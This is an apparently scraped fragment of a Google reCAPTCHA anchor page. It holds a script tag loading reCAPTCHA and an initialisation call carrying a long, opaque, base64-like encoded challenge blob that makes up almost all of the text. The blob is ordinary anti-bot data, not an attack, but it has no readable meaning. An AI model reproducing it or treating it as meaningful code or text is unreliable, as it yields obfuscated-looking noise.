<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5aCMkzdvfCopYVBDZ2Pt0w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5aCMkzdvfCopYVBDZ2Pt0w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7k4w6UpfcOAD3rDjVLCisOCwohMf8KsWXkUw5HCisOew4VNw4vDk8K4WcOUAgtfwoFtP31lwoBtwrTCtQXDjyPCksKcwrnDssK5ZizDjMK8Qn9Ew6rCjiYDwoU/XiNNw5jDgMOHw6fDk8KncsK6wqDCmcO3ZcOlTcOgF8OrwqosRMOPLMKfNcOwA2/CjUzCkWbCgcO8IxfCrsKVZV/Dv8OrCsKDQsKKBMO0wqHDqCvDqMOTwokKHMKdTsOBF0s2ZsOow5TCnMKgw7ATwqnDqTfCvsOXICfDr8K6Z1NCwrLDmcKIwoEgwoTCkgHCqMOOw696wrHCrcKsDMKzw48xSVAVBUDDkMK1FcKoworCoHjDicKawr/[base64]/DrMKewo7DusKYWBJGJBF6AUEIZF3DoMOCLiwHwpXDkTrDpMO6GXF9w4oHwqtdwoXCocK/w7NHb2FAGcOXQTsow50jR8KZLjrCnMO3w5VAwpLDo8OhVcKQwqnCp2nCvH9FwqjDusONw4vDnmjDjsOzwpPCmcODB8KLOMKrYcKiwq3DiMOZKMKJw6nCi8OuwpQ6ShXDumbDsHt/[base64]/[base64]/wojCuMOyC8KnwrkqwpjDnzLDkcO+DhNZMMKzwrc9ZFQ3w6AsIEY1MMO7P8OAwoLCgMOFFE9hFxRqL8K6w4Udwrd0amjCiA4GwprDkjEswrkSw4zCvVI5SHvCn8KCw7REN8OFwp/DknXDusOAwr/DocK5YMOYw6rCsGA/wr1IcsK8w6HDj8ONRSIgw5nDnSTCvMKoIU7DosOtw7LCl8OwwqHCm0XDp8Kaw5jDnE4QFhcuWwYyDsKpAxQFMCUiMSTCk27DmX5/w5jCnwgYOMK4w7A3wrrDrTXDphLCt8KNw657dEouTsOefBjCncKPPzLDhsO9w7dhwrUmPMORw45AccO6aCRZacOSwr3DkBd7w5PCpzXDrWHCk1LDjMO/[base64]/[base64]/CkEvDncOpw4FCwq9ywrhNcBfCpkTDvTXDnMOpTT1dV8OzX0EeYk/Cu0ITEX7ChFIcC8Krwq1ONxhLERXDvMKkDWtmwovDgzPDssKLw5wSVWnDrsOwF2LDoB4+dMKfUXAfwpzDni3DtMOvw79qwrhOBsK8LCPChMOtwr8wb2fDo8OVcAnDhMKBXsKwwrvCqCwNwrPCim1Hw5cMGcObMkrCnW/DugrDsMKPNcOVwpE1VMOLBMO+AcOYDMKca3LChxFje8KKZMO7dAwjwoLDscKpw5sMGcK4WX7DtMKLw5bClUc/UMKowrZIwqw9w7HCoUsmF8OzwoNFEMKgwoU0W11uw4DDlcKYN8OIwo3Dj8K0FsKXAAzCj8KFwo12wqvDr8KEwq/DucKjZ8KTDAEfwoYXYsKuVsOXbCRfwrIGCivDi2QVaFUEw7zCl8K/w6ciwprDi8KgQjDCqH/CkcK2CcKuw4LDn2DDkcOWSMONBMOlQHJjwrwXR8KTK8OwMcKww7LDggTDisKkw6A+DcOgZkLDkWR7woUPTMOcEiIBRMOpwrEZcHjCu2bDuVbChSzDkkZuwqsQw4LDphHCrAUQwqNcw5DCrjPDlcOjUUPCrA/CjMKdwpjCp8KeHUfDgcK4w4UJwqrDvcK7w7XCsTRGGWoGw5liw40ySSvCoAQrw4TCkcO0HRZZGMKVwoTDsH9wwpRBXsOnwrYMWWjCmHHDgcKKYMKWWUIqEcKRwpgHwq/Cty0zAl4hIC88w7fCuHhlw4Idw5hJMGLDnMOMwqPCiiEbIMKaAcK6wo0YPH4EwpYwH8OFXcKJfWphJTXCtMKLwqHClsKDUcORw4fCr3UDwpHDocKkRsKhwrdJwqzDgBQ6w4DCrMOxcsKpGMKewrLCg8OcHcK3wrwew6DCtsK4Mj0mwp/CiGc2w4FcE1NCwq/DlB3Cv0XDgcOoegDCgcOfdkBaVCUvw7MbJgIed8O8R2JaEUgiFBB4ZMOmM8OxF8KnMMKywrYmGcORA8K8YhzDrcOXCFHCvB/DuMO4T8OBaWJKdcKuVzTCqsKaOcOIwpwxPcO6LhfDr1kGScKEwpLDu1LDgcKBGy8ZDTrChjByw7YvZ8K4w4bDtjJ6wrg5wrrDsybCk03Cq2rDqMKawp9yIMK5A8Klwr0tw4DDgwHCtcKawoTDi8KBVcKDV8KZJDAPw6HCsmTDn0rDhld/[base64]/w4TDpXbCh8OrBcOVfDbDjsOxF8Kuw6MoI0dwJ8O/ccKkX0gpR0LDjsK6wpPCvMOowq0xw49GEDvDgF/Dsl3DrMObwqrDtn81w6dBez87w73Dny3DkidhQVzCqwdKw7/CgwPCosKawoPDsznCoMOEw7ogw6InwqlZwoTDtMOTw5rCmABvViF4VxU8wqXDh8OdwozDlsKlw6jDuxDCpBwBbR5WbsKSPVrDji0Zw6bDgcKJMcOhwrteAsKJwpDCv8KPwrkuw5/[base64]/DuGsLw7DDo8OeBQHCosKlQMOBOHEbbDvDphFFwqIxwrPDmwXDkSMpwr/DksKBXsKdP8KHw4nDnMKbw4VAGMOrDsO0IH7Cg0LDgGUaISvCsMOJwqgKXHx0w4nDulEFIBXCkmZCEsKtXgpSw7/CgXLCvVM0wr8rwqtbQBbDjsKWX3IQCCF+wqLDqB5vwr3DvcKUei3CjcKiw7DDr03DpiXCu8KQwrzCh8K6w5YWYMOZwpPCkQDCn2XCrS/DsAg4wpFkw63DlzXDvzcQOMKoPcKcwqBww75BC1nCkUtQwpldXMKXIhcbw5Q7wqEIwrxfw43CmsKrw5bDocKLwqoOw7hfw6fCnMKhejzClsOTasOhwptuE8KiaQUzw413w4XCi8K/MA1nwp1xw5vCgEd8w55SHBxTJMKPMAjCh8O7wqfDq37CpD46RkIqFMKwdcOVwpHDjg1eTX3CuMO6EsOqRmVTFxlVw5LCkGwrNG4Yw6zDgsOuw71fworDkXQERS0Dw5XDkSxcwpnDnsOLw7Qkw7Q2FlLCg8OkWcOKw60BJsKMw4ULTTfDoMKKZMO/TcKwTS3CkjDCpVvCsjjCocKGJ8OhNMKLJQLDvQDDrVfDlsOuwq/Ds8Kbw74vCsK+w5ZmawfCsQjDhXzCtmfDgzMYS2HDjsOKw7PDg8KSwrrCmHxXbXzClH9mUcK8w7DDscKswp/CpDHDkBMKe0oJd1NOdGzDrWnCusKswprCqsKGBsOXwrbDpMOAQlnDiHDDo3DDk8OuCMOqwqbDiMOhw6bDjsKVIx0Qw7lewp7ChwpEwrjCu8Oww545w6VRwoLCpcKDcR/DmnrDhMO0wqcDw4QNZMKpw6HCtEHDm8OWw5zDuMO4PDjDssOLw6LDoi/CrsKEdlPCilc7w6PDucO9wothQcOew6rCpjt1w5N+wqDCkcO/MsKZPzDCjsKNSCHDiiNJwqfCohgNwp1mw59eaG/DhUhww45SwqE+wopgwpFzwrZ/AEXCoxHCgsKtw4bDtsOew5IkwplqwoQUw4XCosOhXW8Yw6Miw58NwpLDl0XDsMOBJMOYNn7Cny90NcOlchR4VsKrwojDnC3CiQYqw5xswqPDkcKhw44YYsK/[base64]/woPDrMK8w6ILbsKxwrtmQsKkKMO6csOzwqTDm8K8KlLCkgxQK3oywrUObcOFCzhzasKTwrrCrMORwqcgK8OTw5/DqiQJwpXDpMOVw6/[base64]/K8OsACltwpd3WHImHTgxwrZVEGAyw7U2w4ZGaMKQw51lUcOFwq7DkH1ISsKbwozDqcODacOHesO/UHbDg8Klwqckw4cEwrt/ZMK3w6JGw67DvsKEPsK6IBjCmcKwwonCm8K2bMODD8OLw58Rwr4mTUU8w4vDhcOAwpXCkBrDnsO7w5pIw5bCrEvCgxxpKsOLwrTDtDBQMU/Cl1wtHsKyIMKjD8KnF1rDmRRTwq7Cg8OnFU3ChE83esOpCcKawqEEUFrDowFgwqrCmCh0wpPDkVY3dMK/[base64]/[base64]/DsUXCrcOuVcO2KE/CtsKKElLCqiZgIW9AeMKSwq3Dv8KNwrbDoB8dLcKlA3zCjUkswoxqw7/CuMOOCRdQC8KUWMOYXDvDhgPDq8OPD1gtOG8xwoDCiUrDjnfCvxDCoMO9J8O/PcKIwonDvcOTEyc0w43CkMORJDBvw6vDpcOLwq7DrMOwT8OkVXxww4kUw60Zw5bDm8OdwqwwBDLCmMK/w7l0RHQtwoMADsKnairDnVJTe25tw7NKe8OVX8K7w7ENw5VzI8KmfSxhwpRWwq7CicOtQ29MwpHCl8K7wq7CpMOJN3bCoU41worCjRFbSMKgI3U/MVzCmw7Dlx1ZwoxpIlR8w6l1SsOgCzBsw7nCoDHCp8KAwp5YwprDs8KDwrfClzVGEMKyw4DDs8KGQ8OnKx3CpwXCtFzDqsO/[base64]/DvcOMwrQSSMO5w6XCu8OIwqHDuXfDv1h3wo7CmsKFwr/[base64]/ChMKnwqAmOcOhw7/DsGEmwpTDmMOrwpTDh1oyM8KMwpguNztbKcORw4PDjMKmwq9bVAYrw5Jfw6XCkA/CnzFNe8Oxw4PDpQzCtMKJQMKpeMKowq4Rw61PA2IZwprDkSbCq8OGM8KIw7BYw5IEJ8KXw7IjwrLDmDsBKwhIGXN8w50iWcO0wpc2w67DpMOtwrcfw7DCqTnCk8KmwrjClh/[base64]/DvsOeC8OfwrQZWgTClkvDizZ1w43DqHlrRsKfOnjDtCdrwr59UsKfIsKwEMKHdhkawrAXw5BBw4EKwodOw4fDi1AsT0UTBMKJw4hiOsOSwpbDtMOEM8KmwrnDuDp5XsOOSMOiCFvClCV+w5Zvw5/Cl197Rzd3w4rCil4jwr9THsONBcOeBDotbTpowpTCuGRlwpnCoUzCqUnDhMKqdVHCvU1EP8KSw61Iw7wpLMOcSGAoRsO7bcKtw75zw44qNCAbacODw4nCpsODA8K1Ex/CpcKzIcK9wo/[base64]/CshwdYcKnSMKZW3HCqcOlF3TCucK3w5EQwo0kw4Y+JMKQWcK6wrNJw6XCoVzCicKww47ClMK2HhQewpEGdsKgKcKhVsOYN8O/Uy3CuEFBwrzDkcKDwpTCg0wia8KeSUofWMOPwqRTwrt8KWLDvwRRw4ZDw4PDkMKyw7MKEcOgwqzClsOXBE7CvsOlw6Iyw4QBw5o2Y8Kaw6tlwoBBLADCuBvCk8OEwqZ+w7pnw5LCmcK6JMKCcT3DuMOfA8OuImbCn8KpDxPDiHVfYhXDow/DunUHQMOeHMKJwq3DsMKySMK1wqoXw6wATmcvwqUnw4LCmsOIZsOUwo0fw7UWHsKGw6bCpsO2wrFRC8KQw6Alw47DpknDtcOSw63CncO8w7VEZMOfasK1wo/[base64]/CmsOSWMK0w6UxI8K0wqbDvzh/[base64]/w70gwqXCosKVRhPDojvCkS0xwqrCk17CgMOUQ8O9wp8ARMKNARlHw5EjesOMAS0YXExgwrLCv8K7w7jDnXAfB8KcwrJ+ZUrDqS1JW8OFa8KrwrpowoBow75pwofDscKVKsO3fMK+wojDvFzDlnkfwoDCp8KoXcO7SMO8ZsOIQcOSMcK/RcOcOBJdXMK7GzttUHM9wqhCE8O2w5TCn8OMwqHCm0TDthnDnMOIb8KpTXs7wokVGRBXAsKVw6UnQMK/w63Dr8K/AFF9SMOPwovClmRKwq/Dhi/[base64]/PgnCqxJDMmjDpHXDt8KJw4DDs8OPL8KkwprDq1J1w7BmacKnwpBXV37CosKddsKuwrcpw55qcVxkP8Ogw5/CmcOqb8K3OcO0w53CtRoLw6fCssKiCMKYKhjDh0ISw6/[base64]/DgsO4w6LDm8KmfRjDnQM7XGAMBhIBwrVPwqwHwqx1w7BWPxnCmT7CncKbwoQAw4ZFw4jCnncZw7nCsATCgcKtwpnCm3bDvE7CsMObE2JBE8KRwolywpDCsMKjwpcjwqMlw4ARbcKywr3CscKLSifCoMO3w65ow7rCjm0kw6jCjsOnAHwQAgvCohoQU8OLTz/DtMOVwr7DgwrCgcOYwpbCn8K9wpwTTcOUaMKCX8OMwqTDuR9VwplYwpbCjUwVKcKpT8KhRzDCj3sYCcKawrzDnsO2ETENFUPCqUPCkXvChzkDNcOkZsO0WWjCs0PDpiXDlU/DvcOCTsOxwpXCl8OGwq1yHjzDrMOdFcOFwqLCvMKqZMO/[base64]/KnQNB8OPw4nDjh3CrWJmwprDl8OYw5rCpMOPw6fDr8O6wol6woLCnsKxKMO/wpHDpgZWwpAJay7CrMK4w7vDscKuIsOcPlvDv8O8DDnDpBvCucKGw7gsUsKuwp7CmAnCgMKdNFp4MsKZMMOVwoPDrcO4wrAawovCp2Ukw6nCscKXw7p/SMOtacK1MV/CncOmUcKxwp8vamNjbcOUw797wo1nLsKwBcKKw4jDjCDCi8KsIcO4RTfDgcOoZsO6FMOmw5FMwrPCjMObHTwla8OISz4aw4NMw6F5fwgsScO9cR1CHMKrFznDt07CicK6wqtYw7PCnsKlw7DClMK/cEYswrFjWMKpACTDvMKuwpBLUAdOwrzCvmfDjis7LsOZwpFswqBLW8KEQsOmwrvDlkkxRxpeSzDDll3CpkbCgMOCwofDocKxGMKxXnZLwp/CmScmA8Kfw5nChlEPIEjCugJYw7NoLsKTLC/Cm8OUPMK+ZRVFbQE6N8OwTQPDiMO2w5ENOlIew4/Cj2BFwpDDqsO6UhEOagFYw44xwo3CucOgwpTDl1PCrMKfE8OYwrbCvRvDv0jCvStvZsObUAzDt8OtX8O7wq0Iwp/ChT7DiMKAwoVgwqdAwqjCuT9JacK2QS57wpgNw5EgwqfDqxYuMsK1w5phwovCicO3w7fCnw4lL3fCmsKNwq8gwrLCqS97BcObIMKZwoZVw6ACPBPDncOew7XDuhBBw47ChFk5w63DhXsnwqHDjEhWwptWBTLCsELDs8KfwpDCocK2wq1/w6HCq8K7AUXDl8KBW8KpwrREw6wKwpjCl0YRwrYJw5fDkQAWwrPDtsOrw7QYXDzDkyMWwozDnRrDsT7Cn8O5JsKzSMOjwo/DpsKMwqXCrsKkG8OJw4rDjcKAwrRhw5hRNQQKXDQsVMOFByzDtcO6VMKew6VCOSUvwoV9MMObPMKGYcOlw5UswqdQGcO1wqlUMsKYw64Uw7pDfMKECMOJOcO3MEZwwrbCqn/Dv8KuwrbDh8KEZMKrSTUjAkhrX1tMwogcHmTDl8OAwpsRET4Ew7MPL0bCt8OJw7PCtXTDqsOvfcOyfcKmwokfesOvVD0aY3QkEhvCjwnClsKMU8Kjwq/Cl8KbURPCjsKbXE3DlsKoMz0CDMKtbMOdw7vDpjDDosKJw6HDpcOOwrnDrV9jNxcIwqMQVgvCjsKzw6Y0wpAkw7xewpvDp8KgJgMzw71vw5TCkmXDmMO/LsOsEMOUwqLDnsKYTwA/w4k7XXU/[base64]/wqfCmA7CnsO3NsKSCsOsUwN2IsK5w6vDqMOBw7IQAMOnZ8K/XcOBNsOXwphbwqMGw53ClkstwqzDvWFvwpHCmTBnw4fDp2A7WnFzQ8Oyw7lOQcKsK8K0SsOcPcKjUUVtw5dBFivCnsOXwr7CkD3CrnxLwqFEFcO+fcKcwrrDizBOXcOfw6jCihNUw57CocOuwrBDw4vCq8K7VS/CrsOLGmUiw5DDisKCw7IBw4g3w4/DqyhDwq/Dplx2w5LCtcOkAcK/wr01QMKtwrdCw6Uiw5bDlsK4w6tMI8Opw4vCvMKvw4BcwrjCpcOvw6jCiG/CuhEmOTrDtWRmWm1cAMOmWcOkw7c7wrcmw4TDiTskw7gywrLDtwbCvsOWwqbCqsO3IsO6wrsLwrJKbENnIsKkw5IBw4vDo8KIwrbCo17Di8OTMBIHSsKrCB1OVQw1CDXCqWZNw5/Cj3QkEsKKGcORw6jDjlXChmBlwpFqQcKwAnctwphGMWDDlMKRw65hwrpjW2vCrmlScsKJw5Z5AsOABF/[base64]/Dp11EAiHDuCdnwrzDolPDnX/CrgoJwp4mwo3CrWpXPkcqTsKtPF4casO2wq00wpo/wo0vwr0fSDrDnQdqB8OsfMOXw4bCscOOw5vCqko8TsOrw740ZcOWC0UYW1cgwqdEwqR5wr3DvsO+PMO+w7/Dt8O7BDcIPBDDiMOWwo0yw79Hw6DDqRfCusOSwoNAwqfDoj/Co8OAST4EfiDDjcKwfHYiw6/CvFHClcO8w5U3Kxh4w7McEcKkGcOQw4MRw5oKQsK8wozCjsKXAcOtwrcsMnnDrH1SRMKTJiHDpSMLwoDDlXlNw5YHOcKybEPCuwLDhsOZflTCuF46w6kFUMKeL8KJaEgME0/[base64]/e2kOw459w6DCisK5w7PCnMKqw63DhsKVwqB0w5FhGygnw6IRaMOJwpfDrA9+FSQNbMOmw6jDocOeP2HDrlnCrC5lAsKTw4PDscKewo3CjxorwpzDrMOGKMO/wocWbVDCtMOtMQwnw5jCtSPDoxkKwoM6PhdFEXbChT7CncKpWwPDjMOHw4IIZcOGwrHChcOIw6LChsO7wp/CkWrChFPDvsK7alvDtMKYWgHCrMKKwrvCskjCmsOSGh7CiMKJQ8KjwovCqCXCmQF/[base64]/CgMOAw6JddiJ9worDhHlmwo9dTsOEw6PClH1twoTDh8KvOMKKPTrCtwTCg2UxwqR5wpB/LcO8WnxbwonCu8OywoHDh8OQwoXDqcOBBMKKSMKuwrrCqcKxw4XDqcKTBsO/wocIwpk1J8OkwqvCgsKvw5zDl8K/woXCgydAwrrCj1V1DxDCiifCnykowobDlsOvBcO/w6bDkcKRw7lKekDClUDCt8KQwq3Duig2wr0cfsOZw7jCucKIw7DCgsKRAcKDCMKhw67DrcOrw4HCnR/CpV0dw47CmQjCv11Fw4PCnRtewo7DoBlqwp/CsF3DpnbDlMKzBcOrH8K+ZcKxw4M4wprDjAjCocOww7tWwpgFOjo9wrdRNUp9w6IdwpNIw6puw7nCnMOud8KBwqPDssK9BsOnCF1yH8KoJRfDvG/DjhfCq8KOHsOFTcO+wok9w4HChmzChMOewpXDk8OjZG8/wrUDw7vCrcKOw746L0QMc8K0WgzCucO7YVPDnsKmfMKaVhXDswsKTsK/w7bCh37DpcORFGwYwoNdwpI0w7wsGGUnw7Z4w6LDhjJ6KMKeO8KTw4F2LnQDBGDCuDEfwofDgEPDiMKqQ2fDtMKJD8OEw7/[base64]/w7AVw7vDlUwjL189BsO3wpoRV8Oxw6IfSXjCjMKtfRfDq8Ovw6Bsw7/DhcKBw7VUYggow5DCvTIBwpVrWRQAw4LDvcOQw7DDpcKwwr0WwpLChjAcwrLCi8KkE8OHw6FGQ8KaAhPCi07CpMKUw4rCrH1fR8Ozw5hMPEo9RE/Ct8OoaEXDucKDwoZ4w4E4NlnDlgA/wpHDu8KTw47Ck8KUw79JdGUCaGEZZRbClMOddWdew7jCsA3DmmEXwqs2wpkiw43DkMOywr81w5/CicK5wqLDhivDigXDhh1jwoxEF0PCucO+w4jCg8K5w6zDlcOnVcKBXcOZw5fClV/CkcKNwrNgwr3CoSJUwoDDscKGLmVdwrLCqQTDjS3CocOgwonCp2gzwrFww6TDnMOcLcOPesKKcXBdeBMYa8K4w4wew6g2Y3Y0aMOsEGMSARPDvCVfB8OwJjIPAsO4IyjDgmvCvkNmw6o+wojDkMO6w79Kw6LCsDE7dQY4wqrDpMOrw7zDoh7DuQ/DlcKzwrJ/w6jDhyBDw7bCijnDn8Kcw4HDjUQKwrcrw51dwrvDlwDDujXDl2HDp8OUDivDmsO8wpjDsWABwqoCGcK1wrpXKcKuWsOzw6XDg8OOO3LCtcKvw7Vhwq1mw5LCoXFnbWrCqsOUw4/[base64]/[base64]/CqcKkXcOLw5E/wp0hwqBCwqXDpsO7w4/DnsKRNMOKfTUQDF0LV8KHw49NwqVxwqgOwpXDkB4kRAEJecKaXMO2fgjDn8O9OngnwpTCmcO3w7HDgUHDhTTCpsOVw4/[base64]/Dp8KAWcKZw7ArPsOiZ8K1STPCicKTwrZTw5zCiiTCtS89Xk/CnxoQw4PDoxI1cTLCnivCm8OgR8KTw4xNSTTDosKEEUAmw6jCkcOUw5vCscK0YsOowoRCLXbCvMOTb3s/[base64]/ChsKEw4wfw7/[base64]/dhjCsiBlw5ARdcOjY8OPYMOVw7NlFcKnTcKrw4HDk8O2RsKBwrTCjhAqVQLCqWzDpxPCj8KZwr9pwrkuwpkEE8Kswo4Ww5hXMH3CisOlwqbDuMOLwrHDrsOowpHDr2vCh8KNw6tcw786w6zDjk/CoyvChgsPbsObwpBpw6jDti7DiETCpBAWAUPDlkrDjXtXw50be0/[base64]/DrWphLcK5wpTClQrCoRlqw7wowrIYNhUEw4DCpHfCiXbDsMO9w4tcw6BHZ8Kdw5UVwqLDr8KlJgrDgcOxa8O6EsKnw6jCuMOww7fDmWTDnBEkUjzCk3wnDm/DosKjw4wcw4zCiMOiwpTCkBkYwoseKQLCuzA7wrzCvz/DlktcwrvDrF3DuQbChcKew6kFAsOvKsKbw43CpcKRc34kw5bDmsOaEzgcXMOYbTXDjjIZw7LDphFtYMONwoBZEy3CnUxow4rDnsOrwrwpwotnwqLDlcO/wqZ2KUrCkx14wrUww5/CssOTccK3w6XCh8KTCREuw50oA8O9JSfDuktLWnvCjsKIW2jDsMK5w7fDrjBZwr3Cu8Ojw6YZw4nCqcOUw5nCrsKYbsK0ZEx/S8Oow7s2S2jDoMOMwrjDrF/DpsO1wpPCs8KNeGZqSSjDvyTCuMKLPSbDqDDDmS3Dj8OOw615wo1zw6fCmcKzwpnCgcKrZ2zDqcKWw4xTAA8rw597I8KkN8OWIMKKwqYNwoHCgsOkwqFVb8Kqw77DlzkKwr3DtsO/[base64]/CmD5ZC8K8REI4RcO6P24wVw3CscOhwrFTDnfDq03Dqn7CucKNdsOtw6ZIS8OFw6/[base64]/Cui5IwpJPw4IcIsO4wrnDrH05H11jw4UePyRjwqbChlpMw4Epw4N8woFSAMOMTiw2wonDi23CmcOywpbChMOEw4ltIDfCjmU5w67Dv8Ofwo4zwqIuw5PDuiHDrVDChsK+fcKLwrQ3aAArccO/[base64]/[base64]/Cgz/CvsKLacOILHPDmXLCmcK5fsOuwqd3wo/DvcK7EFHDrMODUE8yw752fWXDlk7CgiDDpnPCiWd1w4suw7xUw6hHwrErwprDq8Krb8KyfMOVwp7Cm8OYw5d3XsOHODrCu8K6w5XCqcKtwo0+K0jCuwXDqMOHa34Yw4XDrMKmNz/CiU7DszRrwpfCgMOoaAcTTWobwr0Jw4DCgikaw4F4eMO6wok7w6IOw4nCshdtw6Zlw7LDuUlRQsKgJ8OaBD/DoEpifsOYwpFowpjCmxdRw4RVwrstS8K3w5Vvw5fDvMKLwqUnQUzCs0jCqMO0N1XCj8OgEHHCs8KDw74tdG1nEyNXw6k8f8KTAkkHDHg3MsOUN8KTw5QDcw3CnWwCw4MAw4gCwrjCp0fChMOOZ3MvAsK5NVtyO07DunRjLcKxw6AtYsK5UEjCkQJzLg3DhcO4w4/DjsK3w4/DkmzDpcKhB0fCgMOOw7jDqcKNw5BHDEIBw69Ff8OGwrhLw5IaFcK1PzbDssKfw5PDocOIwpfDsTJ8w4d8LMOkw6/[base64]/Dkx4eKWjCj8ORYMOyw5Vaw5PDrjTCsV0ww6Jpw5zChgvDmgxnEsO9E1zDoMK8Iy/[base64]/CucK0V8KpwpPDj8OIwrURMh10w6llFcKywqjCvEHCgcKTwqk0w6HCmsK4w6/CnD5iwqHCmSNbE8OaLQpSw6bDlsKnw4nDoyx7XcOtPcOLw6EFUMKHEk5AwocIeMOYwp5/w68Ew5PChlg/w67DtcK4wo3ChsOSOxw2M8OCXjfDlWzDnBx5wrvCoMKiwqfDqiTDr8KkDQbDmMKtwrrCrsO4RBTCjFPCt08GwoPDr8KdIcKVc8KCw5pTwr7Dg8Osw7A2w4zDsMKaw5TCvmHDp0diEcKswp8De3jClsKNwpTCjMOmwr/DmmTClcKGwoXCuivDlMOrw5/DvcK3wrB2EylhE8OpwoQFwrorJsOLBRU0BMKaK1jCgMK6N8KJwpXCmi3CiwtwdmkgwpXDvgJcaG7Cj8O7ABvCjsKewopaJS7Coj3DvsKlw51Dwr/[base64]/DlRNjwrvDi8Ojwp1HwoTCgHLConDCisKBd8KmE8OJw6ovwrR9woHCq8O9dm5CdD3DlcK7w65fw7XCjg02w5VKMcKew6DDosKoB8O/wobDgsK6w6s8wodrfn9EwpcHBSnClHbDlcO4S1XCjnLDkFluPsOswqLDkGcSw4vCsMOjI1xPw6bCs8OLZcKHcDfDry7DjwkuwokOQHfCrcK2wpcLdw3DmxzDgsKzEEbCs8OjVT5VUsKtEho7woTDtMOqHG4Iw7MsbCQIwropJwvCgcKUwrtWZsONw77CisKHUiLCrcK/[base64]/[base64]/LMO8w67DqQRuwpPCiC/[base64]/DvcOaw6zCny7CtcK9bcKmwqB0wr/CkG5jFCE1ZsKwJAReCcKeOsOmfhrChg3CnsKpETh3wqIDw5hOwr7DicOoVWkZS8KQw4XCmSvCvAnCiMKXwoDCsVVUcQoQw6JJwoDDrx3DmR/CvFdCw6jChBfDvXDCplTDrcK4w6INw5lyNXXDqsKNwoRHw7YNEMO3w4rDhsOiwrDCsTthwobCmMKGD8OcwpHDu8OLw65nw7bCu8K2wqIyw7XCsMOfw5NPw5vCq047wqzCmMKtw7tiw4Apw7sGIcOHVhPDjF7DsMKywpo3wq7DsMORfEDCvMKgwpXCtFF6F8K1w5R/wpTCmcK7e8KfESPDnwbCswLDjU9+BsKWWRLCmcKJwqV2woc+QMOZwrXDtA3DnMK8LFXCqiJjMcK5b8KtP2zCmwbCqX/[base64]/wrnDrcK3w6jDgBPDmsKTwotGw7Ulw74rFsOLccKnwqEEAcK5w4rDicOHw6wJUTMlfijDmWDClm7DsHDCvlUiTcKrcsO6PMKDJwNaw5EODD7ClW/[base64]/DiiXCkMKmw781w7/Dl8K2Y8OZOsO/UcO+acKzw5FRSMKeD1cdJ8Kow63CqsKgwqDCpcODwoDCncOwEhpEPknDlsOCOTQUbCIjBi92w4vDscKDNVvDqMOxL3HDh19gw4pDw67Cq8OjwqRoLcO/wpU3cCLCiMOZw61XDiHDoV8uw7/CrcOYwrTDpRfDhyDDscKCwpcAw6IVSTAIw4fCkiHCv8KxwpVsw4jCtsO1RMK0wpBMwqdUwpvDsXDChMO6NXTDv8OPw4LDjMOvVMKow6A2wqcBcxU6AxBRMUjDp1J3wqAOw6nDpsKmw6zDscODEMOzwrwuW8K5esKWw6TCmkwzEwbChyHDtmrDq8KTw6/[base64]/w7xhG8OewrlmwrNIPGVWwpoiw4DDvsO1wqZtwpnCrcOIw7lnw7XDj0DDocOtwr/DvGApQMKPw4XDikJmw5FbcMO7w5chHcKiJ3d3wrA+WcO3DDQvw6cxw4hFwrd3QRdzNSjDnsO9XQDCizxow4HDtsKVwqvDl0fDskHCpcOlw4cow63DmHJwRsOkwqwmw5jCiU/[base64]/[base64]/DglnDtw7Do8ODDG45wowLLmlFZMKBwrMvQBHCn8OJwrcZw47DgMKcFREEwq1YwoXDpcKhdw9ZRsKOD05CwogAwqjCp3E0B8KWw45OLWUAISpbFlVPw44RQMKCAcOebXLCgMO8dC/[base64]/CtcO+w4zClVpPwrJOw5DDusOnXsKUwqXCiwcmwpF/fX3DqmfDpCEyw74KACTDiwYEwrVFw59wA8OGSmFPw5cBTcOaEXwew5hqw4/CkGwYw5wCw70qw6nDnjYWIDB1HcKIG8KLOcKfYHARd8OkwqnCq8OXwoc8GcKQOsKUwprDnMO7NcOBw7fDnn4/J8KyS0Iad8KFwqxIXVzDvcKOwqB+Q0BvwqpoQcOEwpdOS8OJwrjDr2saOmo+w7xgwos8TkEJdMOmIsKCLhjDmMO2wqPCrVxbIcKEV0cfwrbDmcK9EMKuYMKJwrl8w7HCvyE1wrhlbVXDpHkxw4YoQEnCv8OiLh5hYH7Dn8OAVjzCrGTDuDhUUxNMwo/[base64]/DjmrDpXrDpkhaYMOKSsOiwpInw7rDpw/DpsOFfsODwpcOZGoxw6AWw68WTsKBwpwtJgskw73CqHoUR8OoVlLDgzxPwqomVizDgMKVd8Opw6DCgEosworCmMKsTlHDphZVwqIFR8KcBsOCfRJDPsKYw6bCosOqGgpKWzACw5TCmAXDrx/[base64]/Ct2DCsHx8w5QYw4ENMVXCuMKjw6zDlcOtdsO+HCHDlsO8dycSw7gPRBPDs0XCnUs9E8O4dXDDt1jDucKowqzCgsOdWXsgwr7Dn8KKwoUxw4I9w6vDpxrCo8O/[base64]/ClsKswq7DqjscT8Okw7MBSVsPw7x/w4RaFsOaccKIw7bCrVozHsODKXzDl0dIw6lSHFXCkcKXwpAxwovCv8ONWgQiwoBnWgtYwqBaBsOgwpc3dMOUwqvCoHlpw5/DgMOew7QZVxp+JcOpXTZrwrNFGMKzw7PCkMKmw48kwqrDqEpuw48NwpNtc0kjIsKvVUnDpyDDgcOCwoQWwoJIw60GISheR8KTGC/[base64]/DpT3CpAx9F0YUfMOTw6gGWsOMwr59wrZrasKYw47Dp8Ksw6Qtw4DDgh1HBUjCs8OIw64GSsKcw5/[base64]/wp1tHz3Cs8Kjw5DDvGcPKsKXw6PCgj5Ywp5lCU4kwq0qO3PDuXw1w60XLVIgwqbClUYowodFFMOtSBvDrU3CpsOTw73DnsK8dcKrw4kHwr7CvsKlw615LMOrwq3CiMKPOcOuex/[base64]/[base64]/CrFRAw4AQSMOHwrlsw7QBB8KfWjrDu8OMacKPw4bCucO9RUoLV8KOwqvDm095wonClWLCpsOzPMKDDw3DnETDsCzCtcK/FXzDqVAqwo9mMU9XJMKFwr9rAMOgw53ClXLCrV3DlMKww5jDmj5yw5nDhypkc8O9wpTDq3fCpQFow6jCu04xwq3CscK4YsOAQsKvw4/CgXB8cG7DgFRbw75LVwHCuT4awqjChMKMZnh3wq5nwrJkwocuw650AM